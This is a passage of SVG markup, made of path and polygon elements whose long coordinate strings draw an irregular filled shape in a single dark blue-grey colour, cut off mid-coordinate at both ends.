34.6408488,36.3221946 34.5922082,36.3310519 C34.7785584,36.4664413 35.1878973,36.2336221 35.2725445,36.4797272 L35.2188504,36.5594425 C35.2687543,36.5518505 35.3571917,36.4265837 35.3685623,36.5347687 C35.3508748,36.5701977 35.3154998,36.6151166 35.3312922,36.6284025 C35.3660355,36.6075247 35.5024817,36.5195848 35.5334348,36.5923408 L35.4475242,36.6714235 C35.6092383,36.8726096 35.8669702,36.5657691 36.0627959,36.5765243 C35.9591978,36.83465 36.0975391,36.9826926 36.1670257,37.0567139 L36.1506016,37.0927756 C36.3919093,37.2224711 36.6597483,37.0358361 36.9307458,37.0029378 C36.9869667,37.3452073 37.4007274,37.2756146 37.6148723,37.4957806 C37.5877093,37.4369431 37.6691981,37.2857372 37.7184704,37.2686553 C37.7658475,37.338248 37.9168228,37.1174494 37.8568117,37.3660851 L37.8372292,37.3559625 C37.8309122,37.6115575 37.972412,37.5647406 38.0677981,37.5875164 L38.1391797,37.2610634 C38.2231953,37.5191891 38.3994384,37.5052705 38.5554672,37.4730048 C38.7133911,37.4331472 38.8511008,37.3844323 38.9085851,37.6064963 C38.9761766,37.5274136 39.0526117,37.5324749 39.1157813,37.4527597 L39.1069376,37.6324354 C39.2787588,37.6931708 39.3684596,37.6988647 39.5826045,37.6539458 L39.5421759,37.7830086 C39.6685151,37.7906006 39.6767271,37.2616961 39.7803252,37.2477775 L39.8295975,37.5134951 C40.0342669,37.5040052 40.2755747,37.6931708 40.4473959,37.4299839 C40.4499227,37.4692088 40.4549763,37.5463935 40.4233915,37.5615773 C40.5206726,37.5571487 40.8377839,37.6868442 40.731659,37.3281255 C40.7784045,37.56221 40.9464355,37.304717 41.0272926,37.1794502 L41.0506653,37.3546972 C41.0898305,37.1130208 41.0784599,37.0586119 41.1845848,36.9630801 C41.2186964,36.9776313 41.2458593,37.092143 41.1953237,37.0592446 C41.3172409,37.1212454 41.2275401,36.8770382 41.3684083,36.9339777 L41.3557744,37.0554486 C41.4593725,37.0389994 41.435368,36.9833253 41.4511604,36.8422419 C41.4922207,36.7587307 41.6495129,36.828956 41.7139459,36.9732027 C41.6975218,36.8757729 41.7082606,36.7346895 41.7790105,36.7574653 C41.8074368,36.8118742 41.7985931,36.8542625 41.7935395,36.8751403 C41.9994723,36.9270185 41.9653608,36.6018308 42.1346552,36.7144444 C42.1592913,36.7675879 42.1769788,36.7922617 42.1927712,36.8042822 C42.064537,36.8574258 41.9533585,36.8795689 41.9596755,36.8656503 C42.0152647,37.0187543 42.1346552,37.0054684 42.1270749,37.2471449 C42.1757154,37.1028982 42.218039,36.793527 42.3475367,36.8213641 C42.3589072,36.83465 42.369646,36.8460379 42.3829116,36.868181 L42.3791215,36.8890588 C42.4094429,36.8941201 42.4246035,36.8713443 42.4334473,36.8378133 C42.4770343,36.8479358 42.5054606,36.8574258 42.5376771,36.8460379 C42.6059002,36.9656108 42.6886524,36.8599564 42.7417148,36.8390786 C42.6614894,36.6802807 42.7398197,36.6739541 42.6153757,36.571463 C42.6286413,36.579055 42.614744,36.5955041 42.5844226,36.6182799 C42.5800007,36.6265045 42.5724203,36.6334638 42.571157,36.6454844 L42.5686302,36.6296678 C42.5383088,36.6511783 42.4959852,36.6726888 42.4467129,36.6967299 C42.4505031,36.5961368 42.4612419,36.5113602 42.5559963,36.573361 C42.5351503,36.4569514 42.513041,36.3373785 42.5029338,36.280439 C42.6741234,36.4721353 42.8667906,36.5271768 42.955228,36.653709 C43.0645113,36.4892171 43.2824463,36.3981139 43.2066429,36.060273 C43.2255937,36.0014356 43.3020289,36.1165799 43.3443525,36.1520089 C43.3386673,36.1962951 43.3064508,36.2070504 43.3178213,36.2557652 C43.3582498,36.134927 43.542705,36.0779875 43.4378435,35.8692094 C43.594504,35.8951485 43.4953278,36.0862121 43.6140866,35.9672719 L43.6343009,36.0387626 C44.1232334,36.1652947 43.7296869,35.2605897 44.290001,35.4326734 C44.2520993,35.4244488 44.2344118,35.4212855 44.2059855,35.3934484 C44.6627015,35.3093045 44.717659,34.7234606 45.2287009,34.6943582 C45.3575668,34.6639904 45.2640759,34.5494788 45.2331228,34.420416 L45.384098,34.5387236 L45.311453,34.2989451 C45.3108213,34.0724525 45.8502895,34.4191507 45.7725909,34.05284 L45.6601491,33.985778 C45.7302673,33.9471856 45.7643789,33.759918 45.8654502,33.8674704 C45.8528163,33.8453272 45.7820664,33.759918 45.8515529,33.7820612 L45.9273564,33.8465926 L45.9216711,33.5954262 C46.0688562,33.5340581 46.2065659,33.8725317 46.3588046,33.7232237 C46.3809139,33.6371818 46.2798426,33.3657703 46.2090927,33.3455251 C46.1850882,33.3664029 46.1092847,33.3664029 46.0309545,33.3044022 L46.0366397,33.2177276 C45.8187047,33.0197048 45.6171938,32.7900489 45.35504,32.7830896 L45.419473,32.9861737 L45.2868169,32.9216423 L45.3417744,32.8425597 C45.2040648,32.7970081 45.2729196,32.9001319 45.3101896,32.9830104 C45.2463884,32.9406222 45.1964844,32.918479 45.1604778,32.916581 L45.2975557,33.1841966 C45.2028014,33.1183999 45.1598461,32.996929 45.0625649,33.0095822 C45.1263662,33.1354817 45.2893437,33.1430736 45.2956606,33.2651772 C45.1598461,33.2177276 45.0890961,33.1323184 45.1320514,33.2569526 C45.0695136,33.2126663 45.0429823,33.1702781 45.0347703,33.1291551 C45.0657234,33.2329115 44.9633887,33.2651772 45.058143,33.3929747 C44.898324,33.321484 44.9583351,33.5625278 44.7606144,33.3664029 C44.7972527,33.4258731 44.8509468,33.5903649 44.8212571,33.6352838 C44.6494359,33.3354026 44.6709136,33.759918 44.4359228,33.4891392 C44.6001636,33.7529587 44.3519072,33.75802 44.377175,33.9630022 C44.3664362,33.940859 44.3430635,33.8959401 44.3613827,33.8997361 C44.2931595,33.9294711 44.2179877,33.8769603 44.1478695,33.866205 C44.3089519,34.0534727 44.2666283,34.1673516 44.3228492,34.3210882 C44.1004923,34.1996173 44.1687155,34.0692892 43.9962625,33.9161853 C44.1333405,34.0623299 44.0196353,34.1622903 44.151028,34.2698427 C44.0051063,34.2015153 44.0613272,34.2533935 43.9027716,34.1192694 C44.0960704,34.3628439 43.8920327,34.1970867 43.9735215,34.3767624 C43.8029636,34.3191902 43.7688521,34.168617 43.7505329,34.306537 C43.6545151,34.2628834 43.6532517,34.1218001 43.6532517,34.1218001" id="Fill-263" fill="#3F516C"></path>
                        <path d="M41.7120469,37.0268706 C41.7180469,37.0168706 41.7170469,37.0048706 41.7260469,36.9978706 C41.7030469,36.9808706 41.6850469,36.9668706 41.6670469,36.9558706 L41.6870469,37.0448706 L41.7120469,37.0268706 Z" id="Fill-265" fill="#3F516C"></path>
                        <path d="M21.6858853,35.159945 L21.6948853,35.164945 C21.6858853,35.154945 21.6778853,35.145945 21.6698853,35.129945 C21.6768853,35.141945 21.6808853,35.149945 21.6858853,35.159945" id="Fill-267" fill="#3F516C"></path>
                        <polygon id="Fill-269" fill="#3F516C" points="37.7595382 36.2021346 37.7545382 36.2721346 37.7855382 36.2121346"></polygon>
                        <path d="M20.7232581,34.987636 C20.7132581,34.965636 20.6992581,34.942636 20.6782581,34.925636 C20.6852581,34.943636 20.7022581,34.965636 20.7232581,34.987636" id="Fill-271" fill="#3F516C"></path>
                        <path d="M19.7911309,34.794327 L19.6471309,34.737327 C19.7141309,34.774327 19.7581309,34.788327 19.7911309,34.794327" id="Fill-273" fill="#3F516C"></path>
                        <path d="M19.7041309,34.706327 C19.7161309,34.754327 19.7251309,34.790327 19.7321309,34.823327 L19.7341309,34.825327 L19.7041309,34.706327 Z" id="Fill-275" fill="#3F516C"></path>
                        <path d="M26.1532022,32.9886392 C26.1632022,32.9866392 26.1712022,32.9826392 26.1782022,32.9746392 C26.2402022,32.9206392 26.1982022,32.9426392 26.1532022,32.9886392" id="Fill-277" fill="#3F516C"></path>
                        <path d="M23.9876352,33.6408401 C24.0136352,33.5858401 24.0406352,33.5328401 24.0706352,33.4978401 C24.0136352,33.4808401 23.9706352,33.4828401 23.9876352,33.6408401" id="Fill-279" fill="#3F516C"></path>
                        <polygon id="Fill-281" fill="#3F516C" points="29.1167025 33.5342264 29.1147025 33.5392264 29.1377025 33.5422264"></polygon>
                        <path d="M25.0803848,33.7588776 C25.0193848,33.7078776 24.9763848,33.7238776 24.9373848,33.7668776 C24.9843848,33.7808776 25.0393848,33.8058776 25.0803848,33.7588776" id="Fill-283" fill="#3F516C"></path>
                        <path d="M18.3723857,36.5157724 L18.3393857,36.5177724 C18.3473857,36.5347724 18.3513857,36.5487724 18.3533857,36.5607724 L18.3723857,36.5157724 Z" id="Fill-285" fill="#3F516C"></path>
                        <path d="M18.3641622,36.5162724 L18.3451622,36.5602724 C18.3591622,36.5542724 18.3721622,36.5462724 18.3641622,36.5162724" id="Fill-287" fill="#3F516C"></path>
                        <path d="M18.3387293,36.5852724 L18.3777293,36.4912724 C18.3547293,36.5012724 18.3217293,36.5052724 18.3387293,36.5852724" id="Fill-289" fill="#3F516C"></path>
                        <path d="M19.5428219,35.7969542 L19.5138219,35.6979542 C19.5158219,35.7199542 19.5248219,35.7519542 19.5428219,35.7969542" id="Fill-291" fill="#3F516C"></path>
                        <path d="M19.669695,35.7607648 C19.604695,35.7617648 19.443695,35.6147648 19.386695,35.7057648 L19.409695,35.7827648 C19.390695,35.6277648 19.679695,35.9417648 19.669695,35.7607648" id="Fill-293" fill="#3F516C"></path>
                        <path d="M19.4505129,36.5666925 L19.2245129,36.5666925 C19.2975129,36.6546925 19.3925129,36.7736925 19.3135129,36.8336925 C19.6735129,37.0416925 19.1775129,36.6256925 19.4505129,36.5666925" id="Fill-295" fill="#3F516C"></path>
                        <path d="M19.4975581,35.6429542 C19.4075581,35.7279542 19.5515581,35.7909542 19.5645581,35.8519542 C19.6005581,35.7349542 19.6085581,35.7049542 19.4975581,35.6429542" id="Fill-297" fill="#3F516C"></path>
                        <path d="M21.6490504,35.020945 L21.6860504,35.273945 C21.7630504,35.222945 21.6680504,35.175945 21.6490504,35.020945" id="Fill-299" fill="#3F516C"></path>
                        <polygon id="Fill-301" fill="#3F516C" points="24.0852576 33.5893086 23.9732576 33.4463086 23.9692576 33.6853086"></polygon>
                        <polygon id="Fill-303" fill="#3F516C" points="24.9768848 33.7711176 24.9448848 33.8111176 25.0728848 33.7021176"></polygon>
                        <path d="M28.9447409,34.6714202 L28.9807409,34.3574202 C28.9137409,34.4014202 28.8347409,34.7474202 28.9447409,34.6714202" id="Fill-305" fill="#3F516C"></path>
                        <path d="M29.845683,34.6067559 C29.827683,34.7667559 29.883683,34.8927559 29.991683,34.7657559 C29.926683,34.7207559 29.895683,34.5807559 29.845683,34.6067559" id="Fill-307" fill="#3F516C"></path>
                        <polygon id="Fill-309" fill="#3F516C" points="37.4024202 38.1543889 37.3094202 38.2463889 37.4674202 38.1823889"></polygon>
                        <path d="M55.5161788,28.7715018 C55.6011788,28.9205018 55.8041788,28.8345018 55.7421788,28.4285018 L55.3961788,28.1445018 L55.5161788,28.7715018 Z" id="Fill-311" fill="#3F516C"></path>
                        <path d="M56.2511856,26.5971536 C56.0661856,26.2407571 55.7581856,25.8475954 55.4711856,26.099699 C55.8121856,26.4328361 55.6851856,26.5258743 56.0891856,26.8920249 C56.1471856,27.1981508 56.0191856,27.4314968 55.8941856,27.383477 C55.9851856,27.4892705 55.8531856,27.8591727 56.0711856,28.0197387 C56.3011856,27.616823 56.2761856,27.1036119 56.0291856,26.5851487 C56.0951856,26.4681006 56.1891856,26.5738941 56.2511856,26.5971536" id="Fill-313" fill="#3F516C"></path>
                        <path d="M42.5984899,5.53438289 C42.6724899,5.58138289 42.7394899,5.64038289 42.8084899,5.69738289 C42.7564899,5.64238289 42.6884899,5.58038289 42.5984899,5.53438289" id="Fill-315" fill="#3F516C"></path>
                        <path d="M27.0572861,1.63731178 C27.2462861,1.60131178 27.3232861,1.55631178 27.3282861,1.52531178 C27.1532861,1.57331178 27.0102861,1.61631178 27.0572861,1.63731178" id="Fill-317" fill="#3F516C"></path>
                        <path d="M25.6975187,3.37542447 C25.7905187,3.35942447 25.8685187,3.34742447 25.9525187,3.33342447 C25.8495187,3.32842447 25.7505187,3.33642447 25.6975187,3.37542447" id="Fill-319" fill="#3F516C"></path>
                        <path d="M42.990577,5.80838289 L42.430577,5.42338289 C42.339577,5.49838289 42.705577,5.64438289 42.990577,5.80838289" id="Fill-321" fill="#3F516C"></path>
                        <path d="M55.2770809,24.2103618 C55.3290809,24.3393618 55.3850809,24.4423618 55.4360809,24.5393618 C55.4100809,24.4303618 55.3720809,24.3263618 55.3340809,24.2203618 C55.3140809,24.2183618 55.2980809,24.2163618 55.2770809,24.2103618" id="Fill-323" fill="#3F516C"></path>
                        <path d="M49.0062621,8.83580023 L49.1582621,8.97380023 C49.2302621,8.98780023 49.3042621,8.99380023 49.3802621,8.99380023 L49.0062621,8.83580023 Z" id="Fill-325" fill="#3F516C"></path>
                        <path d="M53.5961621,13.7516726 C53.5091621,13.5746726 53.2221621,13.6886726 53.0801621,13.6946726 C53.2431621,13.7166726 53.3741621,13.8006726 53.4761621,13.9376726 C53.5221621,13.9096726 53.5621621,13.8526726 53.5961621,13.7516726" id="Fill-327" fill="#3F516C"></path>
                        <path d="M55.8805079,21.3189802 L55.9775079,21.5409802 C55.9515079,21.4829802 55.9095079,21.3859802 55.8805079,21.3189802" id="Fill-329" fill="#3F516C"></path>
                        <path d="M45.4624772,7.23443706 C45.4754772,7.19143706 45.4714772,7.14343706 45.4574772,7.10543706 C45.4374772,7.13343706 45.4424772,7.17943706 45.4624772,7.23443706" id="Fill-331" fill="#3F516C"></path>
                        <path d="M54.4061181,34.3945218 C54.4241181,34.4065218 54.4381181,34.4005218 54.4541181,34.4065218 C54.4381181,34.3535218 54.4231181,34.3345218 54.4061181,34.3945218" id="Fill-333" fill="#3F516C"></path>
                        <path d="M56.4745992,28.5999885 L56.4835992,28.7359885 C56.5355992,28.7499885 56.5865992,28.7649885 56.6385992,28.7659885 L56.4745992,28.5999885 Z" id="Fill-335" fill="#3F516C"></path>
                        <path d="M20.4701736,4.40337256 C20.4861736,4.39837256 20.4911736,4.39637256 20.5051736,4.39237256 C20.6831736,4.27137256 20.5761736,4.32937256 20.4701736,4.40337256" id="Fill-337" fill="#3F516C"></path>
                        <path d="M7.32665111,44.5198009 C7.51065111,44.2518009 7.54065111,44.4938009 7.58065111,44.7368009 C7.58965111,44.9808009 7.62465111,45.2128009 7.89965111,44.7238009 C7.83565111,44.7588009 7.77865111,44.4988009 7.68365111,44.3608009 C7.56165111,44.2368009 7.48265111,44.1778009 7.32665111,44.5198009" id="Fill-339" fill="#3F516C"></path>
                        <path d="M55.7821989,22.5756074 L55.6941989,22.2476074 C55.7241989,22.3986074 55.7511989,22.4996074 55.7821989,22.5756074" id="Fill-341" fill="#3F516C"></path>
                        <path d="M7.58865111,44.6877633 L7.59065111,44.6887633 L7.63765111,44.5857633 C7.61665111,44.6277633 7.60665111,44.6517633 7.58865111,44.6877633" id="Fill-343" fill="#3F516C"></path>
                        <path d="M10.8539664,11.7045751 C10.9169664,11.7075751 10.9959664,11.6775751 11.0759664,11.6425751 C11.0479664,11.6295751 10.9939664,11.6385751 10.8539664,11.7045751" id="Fill-345" fill="#3F516C"></path>
                        <path d="M15.0183929,7.2634303 L14.7093929,7.4074303 C14.8373929,7.3594303 14.9353929,7.3094303 15.0183929,7.2634303" id="Fill-347" fill="#3F516C"></path>
                        <path d="M8.18616706,15.9906572 C8.07216706,16.1366572 8.00516706,16.1716572 7.90916706,16.4046572 C7.93316706,16.3906572 7.95416706,16.3766572 7.97816706,16.3556572 C7.99216706,16.2596572 8.03916706,16.1466572 8.18616706,15.9906572" id="Fill-349" fill="#3F516C"></path>
                        <path d="M5.23817671,19.9090479 C5.27117671,19.8800479 5.30417671,19.8370479 5.33817671,19.8010479 C5.35817671,19.7300479 5.38317671,19.6480479 5.40417671,19.5760479 L5.23817671,19.9090479 Z" id="Fill-351" fill="#3F516C"></path>
                        <path d="M47.7925235,46.5910708 C47.9615235,46.5440708 48.0945235,46.5410708 48.2115235,46.5520708 C47.9895235,46.4830708 48.6645235,45.7010708 47.7925235,46.5910708" id="Fill-353" fill="#3F516C"></path>
                        <path d="M55.8236989,22.4753201 C55.7446989,22.4503201 55.6946989,22.3983201 55.6526989,22.2963201 C55.6776989,22.3733201 55.7026989,22.4493201 55.7266989,22.5213201 C55.7716989,22.5333201 55.8116989,22.5293201 55.8236989,22.4753201" id="Fill-355" fill="#3F516C"></path>
                        <path d="M9.30979425,15.9104662 C9.09279425,16.2124662 8.91479425,16.5364662 8.74879425,16.8664662 C8.90479425,16.5974662 9.08979425,16.2404662 9.30979425,15.9104662" id="Fill-357" fill="#3F516C"></path>
                        <path d="M17.3215052,51.6712981 L17.5925052,51.6172981 C17.4865052,51.6182981 17.3895052,51.6332981 17.3215052,51.6712981" id="Fill-359" fill="#3F516C"></path>
                        <path d="M7.67274008,18.8115387 C7.51374008,18.9585387 7.38874008,19.1355387 7.27774008,19.3265387 C7.28374008,19.3775387 7.28174008,19.4335387 7.30174008,19.4735387 L7.67274008,18.8115387 Z" id="Fill-361" fill="#3F516C"></path>
                        <path d="M48.0250924,46.38036 L48.0210924,46.37936 L48.0250924,46.38036 Z" id="Fill-363" fill="#3F516C"></path>
                        <g id="Group-367" transform="translate(0.503216, 1.930095)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-366"></g>
                            <path d="M40.8038095,51.2270113 C40.6025265,51.3288661 40.5182834,51.321775 40.4751972,51.2979229 C40.5729449,51.2560206 40.6861265,51.2070271 40.8366065,51.1419173 C40.8404649,51.1335368 40.8475388,51.1212885 40.8526834,51.1122633 C40.8456095,51.1522317 40.8353203,51.1902661 40.8038095,51.2270113 M37.6122188,51.0065406 C37.772988,50.9697954 37.9755572,50.9278931 38.182628,50.8608494 C38.2450065,50.9001731 38.2186403,50.9910689 38.0842372,51.0200782 C38.1440434,50.961415 37.8225049,51.0065406 37.6122188,51.0065406 M38.9003018,50.586228 L38.8990157,50.5830047 C39.0282742,50.530788 39.1382403,50.4869517 39.2089788,50.4585871 C39.1446711,50.4850178 39.0552834,50.5217629 38.9003018,50.586228 M51.0493111,40.6115406 C50.6383849,41.1511136 51.048668,41.0009099 51.0731049,41.1949499 C50.6370988,41.8931071 50.7046218,41.396081 50.4416034,41.5449954 C50.187588,41.9852922 50.1335695,42.4436392 49.8846988,42.7343768 C49.8351818,42.7305089 49.7747326,42.7762792 49.7953111,42.6802261 C49.5753788,43.2036829 48.7278034,43.8702522 48.4744311,44.5045889 C48.4268434,44.5245731 48.398548,44.528441 48.3760403,44.5239285 C48.5310218,44.5335982 48.6261972,44.6057992 48.6731418,44.6825127 C48.457068,44.9068513 48.3509603,45.1853406 48.1593234,45.1543973 C48.3046588,45.0286903 48.2725049,44.9732503 48.3046588,44.877842 L48.1098065,45.1460168 C47.7393942,45.1821173 48.3863295,44.790814 48.2699326,44.6728429 C47.855148,45.1479508 47.4294311,45.7874447 47.0268649,46.0685127 C46.8107911,45.969881 47.8172065,45.2485164 47.211428,45.5379647 L47.8204218,45.0950894 C47.1644834,45.2265982 48.1715418,44.8088643 47.5336095,44.890735 C47.1522649,45.1950103 46.9709172,45.3980754 46.7876403,45.6024299 C46.6075788,45.8106522 46.4249449,46.0175852 46.0082311,46.2741564 C45.9079111,46.5017182 46.1780034,46.3721433 46.0757542,46.6003499 C45.5825142,47.106401 45.2783388,47.1631303 45.0236803,47.1940736 C44.761948,47.219215 44.5709542,47.2533815 44.210188,47.6285685 C44.0654957,47.8864289 44.1220865,48.176522 43.4198465,48.4324485 L43.5053757,48.091428 C42.6790218,48.5471964 43.2359265,48.7135164 42.2693818,49.0242382 C42.3915665,48.8753238 42.8886649,48.6007024 42.7484742,48.6432494 C42.0989665,48.7921638 42.4115018,48.9758894 41.9677788,49.2015173 L41.7767849,49.0506689 C41.3311326,49.2840327 40.8751911,49.558654 40.4038157,49.8410113 C39.9137911,50.0795322 39.403188,50.3141852 38.8822957,50.5282094 C38.9195942,50.4450494 39.0758618,50.3148299 38.8089849,50.3412606 C38.1755542,50.6661647 37.4366588,50.8292615 36.7061234,50.9788206 C36.3408557,51.0529554 35.9762311,51.1238671 35.6193234,51.1825303 C35.2572711,51.2044485 34.9029357,51.225722 34.562748,51.2469954 L34.0797972,51.5119471 C33.9595418,51.528708 33.8470034,51.4610196 33.9711172,51.404935 C33.4412218,51.4146047 33.9595418,51.528708 33.7171018,51.641522 C33.4200003,51.6995406 33.3113203,51.5931731 33.4933111,51.5080792 C33.0450865,51.6795564 32.3801449,51.7491787 31.7087726,51.8394299 C31.3724434,51.8774643 31.0335418,51.903895 30.7165049,51.9116308 C30.4001111,51.9116308 30.1055818,51.8729517 29.8599265,51.8194457 L30.0541357,51.7672289 C29.2940188,51.6685973 29.1666895,52.1243657 28.4625203,51.8948699 L28.6014249,51.8723071 C26.9448588,51.669242 25.0792926,51.4758466 23.9268988,50.850535 C23.6137203,51.055534 22.3886588,50.2581006 22.1693695,50.5655992 C21.3378711,50.0550354 21.6105357,50.1014503 20.4375634,49.4567992 C20.3584649,49.4155415 20.2825818,49.3955573 20.2066988,49.3858875 C20.0986618,49.3729945 19.9931972,49.3601015 19.8819449,49.3478531 C19.6440065,49.3452745 19.4388649,49.3871768 19.1797049,49.3833089 L19.1829203,49.1841117 C18.9366218,49.2331052 18.7141172,49.3020829 18.4961142,49.3729945 L18.1411357,49.1454327 L17.6967695,49.2221461 C17.8742588,49.2202122 18.0787572,49.2891899 18.0543203,49.3472085 C17.3688003,49.4677582 16.3810342,49.3581675 16.3501665,49.2601806 C15.8228434,49.3800857 15.3045234,49.5103052 14.7881326,49.645682 C14.8106403,49.5612327 15.0704434,49.4935443 15.2730126,49.4136075 C14.4601634,49.7391564 15.0878065,49.2266587 14.3444095,49.5302894 C14.4543757,49.558654 14.3071111,49.6553517 14.2961788,49.6985433 C13.8942557,49.6398801 13.0235295,49.784282 12.392028,49.9499573 L12.4917049,49.7920178 C11.3264495,49.963495 10.0673049,50.3045154 8.77729262,50.5533508 C9.25252646,50.5262754 9.19079108,50.780268 8.81716338,50.8756764 L8.62616954,50.699042 C8.40623723,50.8737424 9.03580954,50.7003313 8.56507723,50.9536792 C8.07891108,51.0239461 8.19595108,50.7828466 8.45896954,50.6610075 L7.88791723,50.8473117 C7.84161569,50.7925164 7.97280338,50.7325638 7.99338185,50.6481145 C7.77795108,50.822815 6.94323723,50.6384447 6.64099108,50.9285378 L6.59597569,50.8737424 C5.95354185,50.9988047 5.48988338,51.1064615 5.05709262,51.2096057 C4.68217877,51.294055 4.33363108,51.3739917 3.88540646,51.4758466 C3.873188,51.6621508 3.78187108,51.637654 3.55164954,51.8271815 C3.40245569,51.8226689 3.304708,51.7865685 3.24876031,51.750468 C3.21853569,51.7317731 3.19667108,51.7143675 3.16580338,51.7014745 C3.14972646,51.680201 3.062268,51.7014745 3.05840954,51.641522 C2.98381262,51.6382987 2.90278492,51.665374 2.78703108,51.7053424 C2.67642185,51.7446661 2.53494492,51.8046187 2.44684338,51.8117099 C2.93944031,51.624761 3.12336031,51.4610196 3.27769877,51.4790699 C3.329788,51.4287871 3.37351723,51.3843061 3.40181262,51.3501396 C3.44940031,51.2979229 3.48798492,51.249574 3.538788,51.1760838 C3.56772646,51.1335368 3.59859415,51.0890559 3.63332031,51.0374838 C3.76000646,50.8995285 3.89955415,50.7448122 4.06160954,50.5668885 C3.89955415,50.6249071 3.75036031,50.7235387 3.77929877,50.6197499 C3.95485877,50.4211973 4.26675108,50.2619685 4.29311723,50.3444838 L4.25388954,50.405081 C5.27059415,49.1222252 7.26477569,48.0392113 7.83518492,46.775695 L7.802388,46.8433833 C8.044828,46.454014 8.27762185,46.0562643 8.50012646,45.6533573 C8.89626185,45.1614885 8.37472646,46.0330568 8.73484954,45.7165331 C9.06217569,45.0325582 9.38885877,44.5445573 9.68981877,44.057201 C9.98306185,43.5679108 10.2724465,43.0857117 10.3695511,42.3701489 C10.4994526,42.187068 10.6242095,41.9253396 10.6306403,41.5153415 C10.6460742,41.0531266 10.4345018,40.5232233 9.99399415,40.1686652 C9.22165877,39.5781647 8.41781262,38.818121 8.18180338,38.1038475 L8.12264031,38.223108 C7.86991108,38.0368038 7.98437877,37.8878894 7.89113262,37.6951387 C7.83132646,37.7654057 7.97666185,38.016175 7.82425262,37.8949806 C7.09886185,36.8609601 6.65771108,35.5800382 6.41269877,34.2597927 C6.16125569,32.9356792 6.08537262,31.5664401 6.03778492,30.2191192 C5.99984338,29.2353815 5.40756954,29.6911499 5.62943108,28.4192531 L5.85129262,28.7699433 C5.69695415,27.7720233 5.66480031,26.7186633 5.74840031,25.7207433 C5.77798185,25.2153368 5.80756338,24.7131536 5.82299723,24.2141936 C5.87508646,23.7178122 5.93553569,23.2278773 5.95225569,22.7372978 C5.98376646,22.8597815 6.04550185,22.8726745 6.01592031,23.060268 C6.23649569,22.6799238 6.23842492,21.5620987 6.14067723,21.5318001 C6.23006492,21.2397731 6.26993569,21.4866745 6.37925877,21.3197099 C6.56960954,20.9458122 6.44420954,20.2727964 6.64742185,20.1000299 C6.68021877,20.0703759 6.66671415,20.2244475 6.65964031,20.3005164 C6.65385262,20.0220271 6.98632338,19.0988866 6.75288646,19.2955052 C7.07699723,18.6340931 7.15738185,17.9539861 7.45319723,17.4427778 C7.37216954,16.9960345 8.03968338,16.3365564 7.83261262,16.1089945 C8.08212646,16.2811164 8.58179723,15.0524113 8.69369262,14.5831052 C8.68983415,14.7584503 8.98243415,14.2846317 8.99400954,14.4993006 C9.26217262,14.0499787 9.46538492,13.609682 9.290468,13.609682 C9.70268031,13.2931582 9.85573262,12.816761 10.0853111,12.445442 C10.2981695,12.0638085 10.4930218,11.7266559 10.8338526,11.6434959 C11.0409234,11.3115006 11.2248434,10.9672568 11.4486342,10.6616922 C11.6807849,10.3606401 11.9077911,10.0653899 12.132868,9.77336288 C12.3624465,9.48262521 12.5894526,9.19640009 12.8138865,8.91210893 C13.0595418,8.6484466 13.3148434,8.3976773 13.5643572,8.14497405 C13.6434557,8.26939172 13.3598588,8.53692195 13.0878372,8.79736102 C12.8093849,9.04941963 12.5978126,9.34982707 12.7199972,9.42525126 C12.8190311,9.28987451 12.9135634,9.16158893 13.0042372,9.03846056 C13.1019849,8.92242335 13.1952311,8.81154335 13.286548,8.7038866 C13.4678957,8.48599451 13.637668,8.28099544 13.8074403,8.07664102 C14.1585603,7.68082521 14.4910311,7.25148753 15.0640126,6.89886335 C15.3643295,6.72416288 14.9849142,7.11611079 14.9231788,7.22312288 C15.4202772,6.77702428 15.9437418,6.39281219 16.446628,6.01762521 C16.9610895,5.65790986 17.4961295,5.36459358 17.9604311,4.97844753 C17.9707203,5.00358893 17.876188,5.09577405 17.7835849,5.17764474 C17.9797234,5.04742521 18.2703942,4.931388 18.1822926,4.83017777 L18.0048034,4.98038149 C17.5874465,5.02099451 18.5990065,4.1249294 18.611868,4.04757126 C18.4266618,4.55684567 19.7295357,3.61436567 19.3700557,4.3189694 C19.4973849,4.23000753 19.6452926,4.08947358 19.5739111,4.02500847 C19.7932003,3.94765033 19.8800157,3.9637666 19.7147449,4.15458335 C20.4401357,3.72460102 20.1134526,3.72460102 20.8054034,3.39647358 C20.827268,3.45449219 20.6980095,3.54603265 20.6568526,3.64853219 C20.9513818,3.36101777 21.2864249,3.13990242 21.9108526,2.95746614 C21.8877018,3.00710428 21.9758034,3.02837777 21.7938126,3.09413219 C22.3127757,2.89815823 22.7262742,2.64352102 23.1719265,2.42949684 C23.6265818,2.2451266 24.1050311,2.07171544 24.7140249,1.97759637 C24.4291418,2.33731172 25.1390988,1.96212474 25.2516372,2.18066149 C25.4554926,2.09556753 25.6638495,2.02981312 25.8760649,1.98017498 L25.5943972,1.90475079 C26.160948,1.82288009 26.6381111,1.57275544 27.1409972,1.57533405 L26.7320003,1.73778614 L27.7924342,1.52956381 L27.1763665,1.53149777 C27.7397018,1.32005219 27.0741172,1.23947079 27.8490249,1.18854335 C27.6934003,1.21755265 28.4316526,1.13761591 28.7448311,1.2736373 L28.7429018,1.27428195 C29.0239265,1.18338614 29.3171695,1.08797777 29.7499603,1.12536753 C29.8631418,1.19692381 29.6695757,1.39612102 29.7435295,1.44318056 C29.8805049,1.33552381 30.2181203,1.30522521 30.5653818,1.2710587 C30.9126434,1.26332288 31.2695511,1.27170335 31.452828,1.17178242 C31.3312865,1.2156187 31.3222834,1.34132567 31.3595818,1.36969033 L31.6020218,1.2181973 C31.8682557,1.28395172 31.9061972,1.31102707 31.8579665,1.4096587 C32.6598834,1.47992567 31.6187418,1.09184567 32.5679234,1.27170335 C32.4920403,1.28072847 32.5261234,1.30715916 32.3685695,1.32392009 C33.3241818,1.39676567 34.2251326,1.4373787 35.0900711,1.6301294 C35.3048588,1.90797405 34.3196649,1.57340009 34.5807542,1.81901219 C34.8945757,1.85640195 35.2161142,1.8808987 35.5415111,1.90217219 C35.866908,1.92409033 36.1858742,1.99629126 36.5099849,2.04141684 C37.1517757,2.15552009 37.8051418,2.2412587 38.3800526,2.46495265 L38.1723388,2.36051916 C38.4385726,2.09427823 38.9826157,2.83756102 39.6179757,2.89944753 C39.4655665,2.87043823 39.3646034,3.00839358 39.4160495,2.98712009 C39.7967511,3.16697777 40.2192526,3.26367544 40.6719788,3.434508 C41.1279203,3.60469591 41.6365942,3.7935787 42.237228,4.01727265 L42.0545942,4.02629777 C42.2571634,4.17714614 42.5587665,4.30478707 42.8359326,4.4865787 C43.1163142,4.66514707 43.4024834,4.84178149 43.6211295,4.99778707 C43.8018342,5.00552288 44.0577788,5.17764474 